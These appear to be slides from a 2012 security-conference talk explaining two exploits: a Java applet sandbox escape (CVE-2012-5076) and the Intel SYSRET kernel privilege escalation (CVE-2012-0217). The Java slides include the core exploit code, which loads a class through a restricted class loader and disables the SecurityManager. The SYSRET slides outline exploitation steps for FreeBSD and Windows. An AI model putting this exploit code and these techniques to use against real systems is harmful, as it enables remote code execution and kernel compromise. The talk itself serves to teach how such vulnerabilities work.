Slide 1
DEFCAMP
2012
How does a 0day work?
Ionut Gabriel Popescu
“Nytro”
https://www.rstcenter.com/forum/

Slide 2
DEFCAMP
2012
Contents
1. Why?
2. CVE-2012-5076
3. CVE-2012-0217
4. Questions?

Slide 3
DEFCAMP
2012
Why
to learn how do 0days work?
- Not so many interested people
- A very interesting subject
- Unlimited possibilities: Windows/Linux, Java…
- Highly technical skills
- Deep understanding of “internals”
- Don’t be a script kiddie – Metasploit?
- Not so complicated at all

Slide 4
DEFCAMP
2012
Java Applet JAX-WS Remote Code
CVE-2012-5076
Disclosure: 16 Oct 2012
Discovered by: Unknown
Oracle patch: October 2012
Exploited: November 2012
Java: Version 7 update 7 (7u7)
Fastly included by: BlackHole, Nuclear Pack, RedKit…
Metasploit module: juan vazquez
Also known as: Java drive-by

Slide 5
DEFCAMP
2012
Browser Java applets can NOT:
Access filesystem
Access system clipboard
Transfer data from other server
Load native libraries
Change Security Manager
Create a Class Loader
Read certain system Properties
Source:
- http://docs.oracle.com/javase/tutorial/deployment/applet/security.html

Slide 6

Exploit - Metasploit
DEFCAMP
2012
Is this 1337?

Slide 7
DEFCAMP
2012
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
# http://metasploit.com/
##
require 'msf/core'
require 'rex'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpServer::HTML
include Msf::Exploit::Remote::BrowserAutopwn
autopwn_info({ :javascript => false })
def initialize( info = {} )
super( update_info( info,
'Name' => 'Java Applet JAX-WS Remote Code Execution',
'Description' => %q{
This module abuses the JAX-WS classes from a Java Applet to run arbitrary Java
code outside of the sandbox as exploited in the wild in November of 2012. The
vulnerability affects Java version 7u7 and earlier.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Unknown', # Vulnerability Discovery
'juan vazquez' # metasploit module
]
...................................................................................

Slide 8
Exploit source
DEFCAMP
2012
paths = [
[ "Exploit.class" ],
[ "MyPayload.class" ]
]
p = regenerate_payload(cli)
jar = p.encoded_jar
Links:
- https://metasploit.com/svn/framework3/trunk/external/source/exploits/cve-2012-5076/Exploit.java
- https://metasploit.com/svn/framework3/trunk/external/source/exploits/cve-2012-5076/MyPayload.java

Slide 9
Cool parts
DEFCAMP
2012
import com.sun.org.glassfish.gmbal.ManagedObjectManagerFactory;
import com.sun.org.glassfish.gmbal.util.GenericConstructor;
GenericConstructor genericconstructor = new GenericConstructor(Object.class, "sun.invoke.anon.AnonymousClassLoader", new Class[0]);
Object obj = genericconstructor.create(new Object[] {});
Method method = ManagedObjectManagerFactory.getMethod(obj.getClass(), "loadClass", new Class[] { byte[].class });
Class class1 = (Class)method.invoke(obj, new Object[] {
//byte_payload
buffer
});
class1.newInstance();
//System.out.println("SecurityManager:" + System.getSecurityManager());
//class1.getMethod("r", new Class[0]).invoke(class1, new Object[0]);
Payload.main(null);
//Runtime.getRuntime().exec("calc.exe");
public MyPayload()
{
AccessController.doPrivileged(this);
}
public Object run() throws Exception
{
System.setSecurityManager(null);
return null;
}

Slide 10
Classes and methods
DEFCAMP
2012
- GenericConstructor
- GenericConstructor.create
- sun.invoke.anon.AnonymousClassLoader
- sun.invoke.anon.AnonymousClassLoader.loadClass
- ManagedObjectManagerFactory
- ManagedObjectManagerFactory.getMethod
- Method
- Method.invoke
- Class
- Class.newInstance
- Payload.main(null);

Slide 11
How does this 0day work?
DEFCAMP
2012
0. Abuse of “GenericConstructor” and “ManagedObjectManagerFactory”
- “GenericConstructor” and “ManagedObjectManagerFactory” – bypass Java security model
1. Create an instance of “sun.invoke.anon.AnonymousClassLoader”
- “sun.invoke.anon.AnonymousClassLoader” – Restricted, privileged
2. Call “loadClass” method from “sun.invoke.anon.AnonymousClassLoader”
- “loadClass” – Loads a byte[] stream class
3. Call the default constructor of our class, loaded using “AnonymousClassLoader”
- Since it is called from a privileged code, it will run privileged, disable Security Manager
4. Enjoy
- Do whatever you want

Slide 12
DEFCAMP
2012
Questions?

Slide 13
DEFCAMP
2012
Intel SYSRET privilege escalation
CVE-2012-0217
Discovered by: Rafal Wojtczuk
Disclosed: 12 April 2012
Patched: 12 June 2012
Affected operating systems:
- FreeBSD
- Windows 7
- Linux (NO - CVE-2006-0744 - DOS)
Just 64 bit systems are vulnerable
Complicated, tricky
Only Intel x64 processors

Slide 14
DEFCAMP
2012
Intro x64
Registers extended to 64 bits: RAX, RBX… RIP, RSP
- AH/L = 1B, AX = 2 bytes, EAX = 4 bytes, RAX = 8 bytes
New general purpose registers:
- R8, R9, R10, R11, R12, R13, R14, R15
New calling convention:
RCX – 1st argument
RDX – 2nd argument
R8 – 3rd argument
R9 – 4th argument
Still requires stack to be reserved
Windows x64 replaced fs with gs – TIB (Thread Information Block)

Slide 15
Why?
DEFCAMP
2012
- Because of “sysret” instruction
- Older system calls – very slow: Interrupts (Ex. int 0x80)
- Interrupts need to use IDT (Interrupt Dispatch Table)
- AMD: syscall/sysret, Intel: sysenter/sysexit (saves RIP in RCX)
- Intel follows AMD 64 standard (not exactly)
- Just 48 bits are used (not all 64) = 256 TB of memory available
- Must use canonical addresses (bits 48-63 == 47)
- A #GP (General Protection) is raised for non-canonical RIP
- On exception, exception record is pushed on the stack: error code, Saved: RIP, CS, RFLAGS, RSP, SS
- Usermode stack is changed to kernel mode stack – “safe” one
- If RSP is invalid, #DF (double fault) is raised

Slide 16
DEFCAMP
2012
Privileges
- Main purpose: full privileges (no limitations)
- Rings: 0, 1, 2, 3 – Because segment descriptor DPL == 2 bits
- Windows and Linux uses just 0 and 3 (compatibility)
- Low privilege to high privilege: system calls
- Change from usermode to kernel mode with syscall and reverse:
1. RIP is in usermode, RSP is in usermode, syscall
2. RIP - kernel mode, RSP - usermode (replaced during system call), sysret

Slide 17
DEFCAMP
2012
How does this 0day work?
- What can happen during sysret: interrupts, exceptions
- Interrupts are not blocked, but are forbidden (one MSR)
- How about exceptions? #GP
- On AMD, #GP is not raised for non-canonical address in RCX (safe)
- On Intel, if we can have RIP (depends on OS how) to a non-canonical address before sysret, #GP will be raised
- #GP is raised while CPU is in privileged mode
- Use RSP to overwrite kernel structure to execute code with ring0 privileges

Slide 18
Operating system specific
DEFCAMP
2012
FreeBSD:
1. Place a “syscall” (0x0f, 0x05) right before a non-canonical address ((1 << 47) - 2)
2. Set RSP to a calculated value to make sure the exception record pushed on stack will overwrite #PF (Page Fault)’s “target” offset (raised) with a pointer to our kernelmode payload
3. #PF will be raised (because gs is usermode) and will execute our payload
4. Recover overwritten IDTs to avoid a triple fault (machine reboot)
Windows:
1. Create an UMS scheduled thread (EnterUmsSchedulingMode)
2. Set RIP and RSP from TEB (Thread Environmet Block) to a non-canonical address
3. Create a new thread that will continuously overwrite return address from #GP stack after it writes it but before it is read (after function call)
Enjoy!

Slide 19
DEFCAMP
2012
Questions?

